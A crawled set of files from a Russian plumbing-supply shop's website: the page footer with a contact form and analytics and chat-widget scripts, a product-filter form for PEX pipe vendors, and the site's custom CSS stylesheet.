Ariston, Buderus, Volcano и другие.</p></div></div></article></section><!-- not cache 15267 --><section class='blocks  grid_3  end class197 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15268' data-prior='20' data-blockid='15268' id='block15268' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Написать нам</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>
<div class="con_feedback_mi">
	<form name='tomail' class='ajax json form_orztsv hov' method='post' action='/bc/add.php' data-metr='mail'>
				<input name='cc' type='hidden' value='75839'>
		<input name='sub' type='hidden' value='77119'>
		<input name='catalogue' type='hidden' value='441'>
				<div class="fos_block">
			<div class="fos_line">
				<div class="fos_inp"><input name="f_Name" maxlength="255" size="50" type="text" placeholder="Ваше имя" value="" class="inp"></div>
			</div>

			<div class="fos_line">
				<div class="fos_inp"><input name="f_Email" maxlength="255" size="50" type="text" placeholder="E-mail" value="" class="inp"></div>
			</div>
			

			<div class="fos_line">
				<div class="fos_inp"><textarea id="f_mailtext" name="f_mailtext" rows="3" cols="40" placeholder="Ваш вопрос" class="inp"></textarea></div>
			</div>
            <div class='s politika'>Отправляя форму, вы соглашаетесь с <a rel='nofollow' target='_blank' href='/index/politika/'>политикой конфиденциальности</a></div>			<div class="fos_line">
				<div class="btn-strt"><input value='Отправить' type='submit' /></div>
			</div>
			 <div class='result'></div>
		</div>
	</form>
</div>


</div></article></section><!-- not cache 15268 --><div class='clear'></div></div></div>
<div class='bot zone17 container_100' id='zone17'><div class='container_12'>
<div class='bleft grid_3 start'>
<div class=counter><!--LiveInternet counter--><script type="text/javascript">
/*document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")*/
</script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=39230180&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/39230180/3_1_64B8EAFF_4498CAFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="39230180" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39230180 = new Ya.Metrika({
                    id:39230180,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39230180" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script src="//code.jivosite.com/widget/lYvqTNXrkg" async></script>
<!--<script type="text/javascript" src="https://statsli8.org/g.js"></script>-->
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'lYvqTNXrkg';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?150"></script>

<!-- VK Widget 
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 114214564, {tooltipButtonText: "Есть вопрос?"});
</script>
<script>
var inntxt = $('.reg_inn span').text(),
phonetxt = $('.reg_phone span').text();
$('.reg_inn span').text(inntxt.substring(0, inntxt.length - 1));
$('.reg_phone span').text(phonetxt.substring(0, phonetxt.length - 1));
</script> --></div><div class=copyright><div class='copy1'>2026 © СК АКВА</div>
<div class='copy2'><span class='sitemaplink'><a href='/index/politika/'>Политика&nbsp;конфиденциальности</a></span></div>
</div></div>

<div data-zone='14' class='zone zone14 grid_5' id='zone14'><section class='blocks  grid_5  start end class2011 notitle blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15259' data-prior='11' data-blockid='15259' id='block15259' data-width='5' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'>
	<ul class='soc_bar'>
<li class='obj  obj1346'>
<a target=_blank rel=nofollow href='https://vk.com/sk_aqua' ></a>
</li>

</ul>

<script type="application/ld+json">
{
"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "СК АКВА",
"url" : "http://aqua16.ru",
"sameAs" : ["https://vk.com/sk_aqua"]
}
</script>

</div></article></section><!-- not cache 15259 --></div>
<div class='bright grid_4 end'>
</div><div class='clear'></div>
</div></div>
</footer>


<!--noindex-->
<div id="notification"><div class="alert none"><a class="close" href=""><i class="icons i_del3"></i></a><div></div></div></div>

<div id='feedback' class='dialog'><div class=modal_head><div class=modal_h1>Напишите нам</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='oneorder' class='dialog'><div class=modal_head><div class=modal_h1>Оформление заказа</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='callme' class='dialog'><div class=modal_head><div class=modal_h1>Заказ обратного звонка</div></div>
  <div class='modal_form wrap toload'></div>
</div>


<div id='reg' class='dialog'><div class=modal_head><div class=modal_h1>Личный кабинет</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg2' class='dialog'><div class=modal_head><div class=modal_h1>Зайдите в личный кабинет или зарегистрируйтесь</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg3' class='dialog'><div class=modal_head><div class=modal_h1>Внимание</div></div>
  <div class='modal_form wrap toload'>
  	
		Ожидайте подтверждения регистрации

  </div>
</div>

<div id='adresmap' class='dialog'><div class=modal_head><div class=modal_h1>Схема проезда</div></div>
  <iframe frameborder='0' scrolling='no'></iframe>
</div>


<div id='fastprew' class='dialog'><div class=modal_head><div class=modal_h1></div></div>
  <div class='modal_form wrap toload'></div>
</div>





<div id='alert' class='dialog'>
	<div class=modal_head><div class=modal_h1></div></div>
	<div class='modal_form wrap'></div>
</div>



<!--/noindex-->

	
	<div id='targeting' class='targetwin  dialog' style='width:290px;'><div class=modal_head><div class=modal_h1>Выберите ваш город</div></div><div class='modal_form wrap'>
	<div class="modal_targeting">
	<div class='modal_col'>	<ul>
	<li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/naberezhnye-chelny/contacts/' data-cityid='0' data-dom=''><span>Набережные Челны</span></a>
			</li><li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/kazan/contacts/' data-cityid='1' data-dom=''><span>Казань</span></a>
			</li>	</ul>
	</div>	</div>
	</div></div>


<!--noindex--><div id="bottombut"><a href="" title='наверх' class="top"><span></span></a> </div><!--/noindex-->


<link rel="stylesheet" href="/css/jquery.formstyler.css">







<script src='/js/ion.rangeSlider.min.js'></script>
<script src='/js/jcarousel.min.js'></script>
<script src='/js/slider.js'></script>
<script src="/js/ion.checkRadio.min.js"></script>
<script src="/js/jquery.scrollbar.min.js"></script>
<script src="/js/jquery.formstyler.min.js"></script>
<script src="/js/jquery.countdown.min.js"></script>

<script src="/js/main.js?v=1671537447"></script>
<script src='/js/js.js?v=1671537447'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aqua16.ru/index/filters/filters_446.html?isNaked=1&cururl=/catalog/10truby-i-fitingi-PEX-i-PE-RT/&thiscid2=2001&thiscc2=96427&thissub2=98008&searchincur2=98008&
body_size: 1025
content:

<div class="podbor_rovarov obj obj446">
	<form action='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>
		<input type=hidden name='filter' value='1'>
                                <input type=hidden name='subr' value='98008'>		
				
				<div class='podbor_block podbor_block_vendor pd_close'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Производитель <a href='' class='clear_filter fr'>Очистить</a></div>
				</div>
				<div class='podrob_body js-acord-body'><div class='podbor_checkb scrollbar-inner'><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='Altstream' class='inp_checkbox' >Altstream (7)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='Luxor' class='inp_checkbox' >Luxor (1)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='Rayma' class='inp_checkbox' >Rayma (6)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='STOUT' class='inp_checkbox' >STOUT (46)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='Tebo' class='inp_checkbox' >Tebo (55)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='TIM' class='inp_checkbox' >TIM (6)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='%D0%91%D0%B8%D1%80%D0%BF%D0%B5%D0%BA%D1%81' class='inp_checkbox' >Бирпекс (3)</label></div></div></div></div><div class='podbor_block podbor_block_price' data-filterid='2354'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Цена <span class='rubl'>c</span></div>
				</div>
				<div class='podrob_body js-acord-body slider-blue'>
					<div class='podbor_p_inp hov'>
						<div class='p_p_inp p_p_inp_1'>
							<input type='text' class='inp_slider_start' name='flt1[price][0]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
						<div class='p_p_inp p_p_inp_2'>
							<input type='text' class='inp_slider_end' name='flt1[price][1]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
					</div>
					<div class='p_p_slider'>
						<input type='text' class='inp_slider' data-start='0' data-end='0' data-cur1='' data-cur2=''>
					</div>
				</div>
			</div><div class='podbor_block podbor_block_price' data-filterid='2601'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Вес</div>
				</div>
				<div class='podrob_body js-acord-body slider-blue'>
					<div class='podbor_p_inp hov'>
						<div class='p_p_inp p_p_inp_1'>
							<input type='text' class='inp_slider_start' name='flt1[ves][0]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
						<div class='p_p_inp p_p_inp_2'>
							<input type='text' class='inp_slider_end' name='flt1[ves][1]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
					</div>
					<div class='p_p_slider'>
						<input type='text' class='inp_slider' data-start='0' data-end='0' data-cur1='' data-cur2=''>
					</div>
				</div>
			</div>		<div class='podbor_click'><input type='submit' value=''>
			<a href='/' class='podbor_add podbor_input btn-strt-a'>
				<span class='podbor_add_g icons i_check'></span>
				<span class='podbor_add_t'><!--<span class='p_a_num'>0</span>--> показать</span>
			</a>
			<a href='' class='clear_filter'>Очистить фильтр</a>
		</div>
	</form>
<span class=editmes title='изменить информацию' data-type='pop' data-width='950' data-abs2='1' data-okno='admdialog' data-title='Изменение объекта' data-loads='/index/filters/edit_filters_446.html?template=-1'></span></div>


	








--- FILE ---
content_type: text/css
request_url: https://aqua16.ru/a/skakva/bc_custom.css?v=1671539581
body_size: 25901
content:
.zone11 {background-color:#72767a;}.zone17 {background-color:#000000;}nav.header_bot, ul.h_menu_sec, ul.h_menu_third, .modal_head, .btn-strt, a.btn-strt-a, span.radio.checked:before, .block_items .fast_prew, .slider-blue .irs-slider, .slider-blue span.irs-bar, .filter-main-slider .irs-bar, body .mainmenubg, a.btn-a {background-color:#58657e;}body .mainmenubg-font,body .mainmenubg-font-bf:before,body .mainmenubg-font-hov:hover,body .mainmenubg-font-hov-bf:hover:before, .basictext ul li:before, .basictext ol li:before {color:#58657e;}body .mainmenubg-bordb {border-bottom-color:#58657e;}body .mainmenubg-bord, body .mainmenubg-bord-hov:hover, body #admdialog ul#admtabs li, body .admtab {border-color:#58657e;}body .mainmenubg-bord-hov-sh:hover {border-color:#58657e;box-shadow: inset 0 0 0 1px #58657e;}ul.header_menu>li>a, ul.h_menu_sec>li>a, ul.h_menu_third>li>a, .modal_head .modal_h1, .block_items .fast_prew, body .mainmenucolor, body section.menu, body section.menu a, a.btn-a, .modal_head a.close, body .basket_b_oform, body a.basket_b_oform .basket_b_good, body a.basket_b_oform .basket_b_o, #alert span.btn-pad-lr{color:#fff8f8;}ul.header_menu>li.active>a, ul.header_menu>li.active:hover>a, #slider .ws_bullets a.ws_selbull, body .menubgact {background-color:#7e8a9f}body .menubgact-font {color:#58657e;}body .menubgact-bordb {border-bottom-color:#58657e;}ul.header_menu>li.active>a, ul.h_menu_sec>li:hover>a, ul.h_menu_third>li:hover>a, body .mainmenucoloract, body section.menu, body section.menu a {color:#ffffff;}span.basket_m_up.b_m_c, span.basket_m_down.b_m_c, table.table_main .td_photo span:before {color:#58657e;}#menu, #menu ul {height: auto;}#menu {padding: 0px;}#menu ul {margin: 0 4px 0 10px;}#menu ul li div {width:100%;}ul.header_menu>li, ul.header_menu>li>a {font-weight:normal; }#header {height: 120px;}#logoslogan {line-height: 120px; min-height: 120px;}.blocks.h100 {line-height: 120px; height: 120px;}a, #site .smallcart2 .basket_m_text a { color: #3a77b0; border-bottom-color: #3a77b0; } ul.left_m_sec li.menu_open span.menu_plus:before, ul.left_m_sec li.menu_open span.menu_plus:after{ background: #3a77b0;}body { background-position: 50% 0;}body.innerpage { background-position: 0 0;}#site { background-position: 0 0;}#site { -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;}#site:before { display: none;}.consultant {background-color: #475198;}body .iconsCol:before {color: #dc2525;}body a.blk_incard, body .blk_item a.blk_incard:before, span.blk_incard_up:before, span.blk_incard_down:before {color: #ffffff !important;}.blk_item {background-color: #ffffff;}body .typeblock article .smallcart_info .i {color: #dc2525;}footer .bot, footer .bot a, footer .bot a:hover {color:#ffffff;}#block15591 {}#block15249 {}#block15249, #block15249 .blk_body {height:100%;}#block15250 {}#block15250, #block15250 .blk_body {height:100%;}#block15251 {}#block15251, #block15251 .blk_body {height:100%;}#block15251 .blk_body {text-align: center;}#block15252 {}#block15252, #block15252 .blk_body {height:100%;}#block15252 .blk_body {text-align: right;}#block15253 {}#block15253, #block15253 .blk_body {height:100%;}.block15253 .blk_head.nobg, #block15253 .blk_head.nobg a, #block15253 .blk_body, #block15253 .tel_lp_item a {color:#ffffff !important;}#block15253 .blk_body a {color:#ffffff;}#block15253 .blk_body {text-align: center;}#block15254 {background-color: #f0f2f4 !important;-moz-border-radius: 2px; -webkit-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;}#block15254 .blk_head {-webkit-border-top-left-radius: 1px; -webkit-border-top-right-radius: 1px; -moz-border-radius-topleft: 1px; -moz-border-radius-topright: 1px; border-top-left-radius: 1px; border-top-right-radius: 1px;}#block15254 #slider {-moz-border-radius: 2px; -webkit-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;}#block15255 {}#block15255 .blk_head .h2, #block15255 .blk_head a {color: #050505;}#block15256 {-moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;}#block15256 .blk_head {-webkit-border-top-left-radius: 4px; -webkit-border-top-right-radius: 4px; -moz-border-radius-topleft: 4px; -moz-border-radius-topright: 4px; border-top-left-radius: 4px; border-top-right-radius: 4px;}#block15256 #slider {-moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;}#block15256 .blk_body a {color:#424242;}#block15257 {overflow:auto;}#block15257 {max-height:400px; _height:400px;}#block15258 {}#block15259 {}#block15259 .blk_body {text-align: center;}#block15260 {}#block15260 .blk_head {background: #d3d3d3;}#block15260 .blk_head .h2, #block15260 .blk_head a {color: #3f3f3f;}#block15261 {}#block15261 .blk_head .h2, #block15261 .blk_head a {color: #101010;}#block15262 {background-color: #ffffff !important;-moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;}#block15262 .blk_head {-webkit-border-top-left-radius: 2px; -webkit-border-top-right-radius: 2px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 2px; border-top-right-radius: 2px;}#block15262 #slider {-moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;}#block15263 {background-color: #ffffff !important;}#block15263 .blk_body a {color:#636363;}#block15263 .blk_head .h2{text-transform:uppercase;}#block15263 .blk_head .h2, #block15263 .blk_head a {color: #2a2a2a;}#block15263 .blk_head .h2, #block15263 .blk_head a {font-weight: bold;}#block15264 {}#block15264 .blk_head .h2{text-transform:uppercase;}#block15265 {}.block15265 .blk_head.nobg, #block15265 .blk_head.nobg a, #block15265 .blk_body, #block15265 .tel_lp_item a {color:#ffffff !important;}#block15265 .blk_body a {color:#ffffff;}#block15266 {}.block15266 .blk_head.nobg, #block15266 .blk_head.nobg a, #block15266 .blk_body, #block15266 .tel_lp_item a {color:#fefefe !important;}#block15266 .blk_body a {color:#fff94c;}#block15266 .blk_body .iconsCol:before {color:#fff94c;}#block15266 .blk_head .h2, #block15266 .blk_head a {color: #ffffff;}#block15267 {}.block15267 .blk_head.nobg, #block15267 .blk_head.nobg a, #block15267 .blk_body, #block15267 .tel_lp_item a {color:#d2d9df !important;}#block15267 .blk_body a {color:#d2d9df;}#block15267 .blk_head .h2, #block15267 .blk_head a {color: #f8f8f8;}#block15268 {}.block15268 .blk_head.nobg, #block15268 .blk_head.nobg a, #block15268 .blk_body, #block15268 .tel_lp_item a {color:#ffffff !important;}#block15268 .blk_body a {color:#ffffff;}#block15268 .blk_head .h2, #block15268 .blk_head a {color: #ffffff;}#block15269 {}#block15270 {}#block15270 {padding: 3px; box-shadow: 0px 0px 0px 1px #ccd3d7 inset;}#block15270 .blk_head {border-bottom: 1px rgba(204,211,215,0.2) solid;}#block15270 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15270 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15270 .blk_head {background: #f1f3f5;}#block15270 .blk_head .h2, #block15270 .blk_head a {color: #262626;}#block15271 {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15271 #slider {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15271 .blk_body a {color:#1f68a0;}#block15271 {padding: 3px; box-shadow: 0px 0px 0px 1px #dadada inset;}#block15271 .blk_head {border-bottom: 1px rgba(218,218,218,0.2) solid;}#block15271 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15271 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15272 {background-color: #d2ed9d !important;-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15272 #slider {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}.block15272 .blk_head.nobg, #block15272 .blk_head.nobg a, #block15272 .blk_body, #block15272 .tel_lp_item a {color:#161616 !important;}#block15272 .blk_body a {color:#484848;}#block15272 {padding: 3px; box-shadow: 0px 0px 0px 2px #88c441 inset;}#block15272 .blk_head {border-bottom: 1px rgba(136,196,65,0.2) solid;}#block15272 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15272 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15272 .blk_head .h2, #block15272 .blk_head a {color: #0c0c0c;}#block15272 .block_slide_nav .blk_buttom span {background-color: #cdcdcd; }#block15272 .block_slide_nav .blk_buttom span:before {color: #161616 !important; }#block15273 {-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px;}#block15273 #slider {-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px;}#block15273 .blk_head {text-align: center;}#block15273 {padding: 3px; box-shadow: 0px 0px 0px 1px #d12b2b inset;}#block15273 .blk_head {border-bottom: 1px rgba(209,43,43,0.2) solid;}#block15273 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15273 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15273 .blk_head .h2{text-transform:uppercase;}#block15273 .blk_head .h2, #block15273 .blk_head a {color: #555050;}#block15274 {background-color: #ffffff !important;}#block15274 .blk_head .h2, #block15274 .blk_head a {color: #010101;}#block15275 {}#block15276 {}#block15277 {}#block15277 .blk_head {text-align: center;}#block15593 {}#block15594 {}#block15594 .blk_body .iconsCol:before {color:#0059a1;}#block15594 .blk_body {text-align: right;}#block20478 {}.alert {padding: 9px;height: 40px;}.alert .icons:before {top: 0px;}body .p_p_inp_1 {margin-right: 5px;}body{font-family: 'Open Sans', sans-serif;background: #e6e6e6;}h1, .h2{font-family: 'Yanone Kaffeesatz', sans-serif;}body .zone12 .iconsCol:before {color: #fff600;}body #center .iconsCol:before {color: #0059a1;}.basket_m_spisok {top: 37px;right: -2px;border: 3px solid rgb(255, 255, 255);}.zone12 {z-index: 10;width: 100%;top: 0;background: rgba(0, 0, 0, 0.6);}#block15594{margin-top: 0;line-height: 120px;text-align: right;}#block15594 article.cb.blk_body {height: 100%;vertical-align: middle;display: inline-block;position: relative;padding: 0;}#block15594 .blk_body_wrap {vertical-align: middle;display: inline-block;line-height: normal;width: 100%;}#block15594 .regper_link {margin-left: 0;}#block15594 .regper_link a{margin-left: 0;background: white;padding: 10px 18px 12px 39px;border-radius: 5px;box-shadow: 0 4px 10px -2px rgba(27, 113, 183, 0.26);border-bottom: 0;}.icons.i_user2:before {font-size: 16px;content: "\e956";height: 15px;width: 15px;position: absolute;top: 10px;left: 11px;}body.notauth #block15594 .regper_link a:last-child {padding-left: 19px;margin-left: -10px;}#block15594 .regper_link a {margin-left: 0;background: white;padding: 10px 18px 12px 39px;border-radius: 5px;box-shadow: 0 4px 10px -2px rgba(27, 113, 183, 0.26);border-bottom: 0;}.tel_lp_item span{display: none;}#block15253 {padding-left: 50px;}.zone.zone7 {box-shadow: 0 0 12px rgba(0, 0, 0, 0.05);position: relative;background: #fff600;}#block15053 {margin: 0;}#block14966{margin-bottom: 0;}.zone.zone7 .blocks{margin:0;}nav.header_bot {background: transparent;}ul.header_menu>li.active>a, ul.header_menu>li.active:hover>a, #slider .ws_bullets a.ws_selbull, body .menubgact {background: transparent;color: #0018d0 !important;}#block13541{float:right;margin:0;}ul.header_menu>li:first-of-type>a {border-left: none;}ul.header_menu>li>a>span.mn_sp_1{padding: 14px 16px 12px;transition: 0.4s ease-out;border-bottom: 3px solid transparent;}ul.header_menu>li.active:hover>a>span.mn_sp_1{background: transparent;color: #1d2bc7;border-bottom: 3px solid #2332de;}ul.header_menu>li:hover>a>span.mn_sp_1{background: transparent;border-bottom: 3px solid #0059a1;}.header_menu span {text-transform: uppercase;letter-spacing: 1px;font-size: 15px;border-left: none !important;border-right: none !Important;}ul.h_menu_sec, ul.h_menu_third {display: block;transition: all 0.16s ease-out;margin-top: -10px;border-top: none;opacity: 0;visibility: hidden;padding: 20px 0;background: #fff;-webkit-box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);-moz-box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);}.header_menu>li:hover ul.h_menu_sec, .header_menu ul.h_menu_sec>li:hover ul.h_menu_third {visibility: visible;padding: 20px 0;border-top: none;margin-top: 0;opacity: 1;}ul.h_menu_sec>li,ul.h_menu_third>li>a{background: transparent;}ul.h_menu_sec>li:not(:last-child)>a, ul.h_menu_third>li:not(:last-child)>a {border-bottom: none;}ul.h_menu_sec>li>a,ul.h_menu_third>li>a {display: block;padding: 5px 45px 6px 28px;background: tranparent;font-size: 14px;line-height: 20px;color: #78909c;webkit-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}ul.h_menu_sec>li.active, ul.h_menu_third>li.active{background-color: transparent !important;}ul.h_menu_sec>li.active>a,ul.h_menu_third>li.active>a{color: #e13d24;}.h_menu_sec span {text-transform: none;letter-spacing: 0;}ul.h_menu_sec>li:hover a, ul.h_menu_third>li:hover a{color: #0018d0 !important;}.regper_link {margin-left: 18px;}#block15252 .basket_mini {float: right;background: #0059a1;border-radius: 3px;color: #fff;border: 2px solid white;}#block15252 .basket_mini_a {color:#fff;height: 28px;}span.basket_m_price {top: -8px;}a.basket_mini_a {padding: 9px 31px 1px 47px;}.basket_mini_open {padding-bottom: 0px;}#center {margin-bottom: 0px;margin-top: 0px;padding-bottom: 40px;min-height: 563px;position: relative;}#center:before {width: 100%;height: 520px;position: absolute;content: "";background: url(/a/skakva/files//userfiles/images/center_bg.jpg) bottom no-repeat;top: -171px;z-index: -1;}.innerpage #center:before {width: 100%;height: 315px;position: absolute;content: "";background: url(/a/skakva/files//userfiles/images/center_bg.jpg) center 24% no-repeat;}#center .centerwrap {padding-top: 20px;}header.blk_head .h2 {font-size: 30px;font-weight: normal !important;}.mainpage .blk_head .h2 a,.mainpage .blk_head .h2{color: #333;text-decoration: none;text-transform: uppercase;}body .zone1 .blocks {background-color: #ffffff !important;border-radius: 2px;padding: 21px 26px 25px !important;}.zone1 ul.menu_catalog>li.active, .zone1 ul.menu_catalog>li:hover {background: transparent;}.zone1 header.blk_head {padding: 10px;}#sidebar.zone1 header.blk_head .h2{font-size: 30px;font-weight: normal;}.zone1 ul.menu_catalog>li>a {font-size: 18px;font-weight: normal;}.zone1 ul.menu_catalog>li {border-bottom: 1px dashed rgba(182, 182, 193, 0.59);border-top: 0px solid #eee;transition: all 0.2s;}.zone1 ul.menu_catalog>li:last-child {border-bottom: 0px solid #eee;border-top: 0px solid #eee;}.zone1 span.menu_title {padding: 11px 11px 13px !important;}ul.menu-img ul.left_m_sec>li {padding-left: 25px;}.zone1 ul.menu_catalog>li.active, .zone1 ul.menu_catalog>li:hover {background: transparent;}.zone1 ul.menu_catalog>li:hover>a {color: #a74d4c;}.zone1 ul.menu_catalog>li.active>a {color: #a74d4c;}.zone1 ul.left_m_sec {margin-top: -8px !important;}.zone1 ul.left_m_sec>li.active>a>.menu_title_sec, .zone1 ul.left_m_sec>li:hover>a>.menu_title_sec,.zone1 ul.menu_catalog>li.active>a>span>span, .zone1 ul.menu_catalog>li:hover>a>span>span {color: #0018d8;}.zone1 .blk_head {margin: 0px;padding: 7px 12px 9px 12px;}body .zone1 .blocks {background-color: #ffffff !important;border-radius: 0;padding: 11px 16px 15px !important;}.zone1 ul.menu_catalog>li:first-child {border-top: 0;}ul.menu-decoration span.menu_title span.menu-tit {border-bottom: 1px solid rgba(78, 78, 78, 0.54);}form.searchform .btn-strt {background: rgb(94, 148, 230);right: 0;top: -6px;height: 45px;border-radius: 0;transition: 0.1s ease-out;}form.searchform .btn-strt:hover {background: rgb(15, 89, 202);}#block15262 .btn-strt input{box-shadow: none;padding: 0 60px;text-transform: uppercase;}#block15262{border-radius: 0 !important;} #block15262 {background-color: #ffffff !important;box-shadow: 0 2px 2px 0 rgba(14, 62, 84, 0.16), 0 0 0 1px rgba(0,0,0,0.08);transition: box-shadow 200ms cubic-bezier(0.4, 0.0, 0.2, 1);border-radius: 2px;}#block15591 {display: block;margin: 0 auto 20px;float: initial;padding: 10px 0;background: white;}.advantage ul.adv_main li {text-align: center;}.advantage .adv_img {height: auto;width: auto;text-align: center;float: initial;position: relative;}.advantage .adv_img img{position: initial;}.advantage .adv_text {margin: 6px 10px 0 10px;}.adv_name {font-size: 16px;color: #434a58;}.blk_incard_num.mainmenubg.block {margin-left: -47px;margin-bottom: 17px;left: 50%;top: 7px;}body #main .blk_items_spisok a.blk_incard span {padding: 3px 13px !important;}.blk_item {border-radius: 3px;box-shadow: 0px 0px 0px 0px rgb(224, 224, 230);padding: 15px;}body div#main section .image_h img, body div#main section .image_w img {transition: all 0.9s ease-in-out;-moz-transition: all 0.9s ease-in-out;-webkit-transition: all 0.9s ease-in-out;-o-transition: all 0.9s ease-in-out;width: 100%;max-width: 150px;}.blk_opis {display: none;}.blk_item .normal_price .cen {font-weight: bold;}body #main #block5544 .catalogtype1 .img img {max-height: 100%;}.blk_item:hover {box-shadow: 0px 0px 0px 0px rgb(0, 151, 203);z-index: 2;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}body #main .blk_items_spisok .blk_img {height: 136px;}body #main .blk_items_spisok .blk_buyinfo {margin-top: 0;}.blk_items_spisok .blk_item .blk_buyinfo {border-left: 1px rgba(103, 47, 35, 0.07) solid;background-color: rgba(41, 26, 4, 0.01);}.blk_opis {color: #8d9296;font-size: 12px;}.block_items.card_big .blk_item .blk_name a {line-height: 18px;text-decoration: none;font-size: 14px;}.blk_items_spisok .blk_item {background-color: #ffffff;}body #main .block_items a.blk_incard:before {display:none;}.blk_item {-webkit-transition: 0.35s ease-in-out;-moz-transition: 0.35s ease-in-out;-o-transition: 0.35s ease-in-out;transition: 0.35s ease-in-out;}.block_items a.blk_incard span {padding-left: 0 !important;padding: 0 11px !important;}body #main .block_items a.blk_incard {width: auto;}.block_items.itm_textbor .blk_item .blk_bordertext {border-bottom: 0px solid rgba(91,107,119,0.3);margin-bottom: 0px;}.blk_priceblock {float: none;display: block;vertical-align: top;text-align: center;margin-top: 15px;}.block_incard 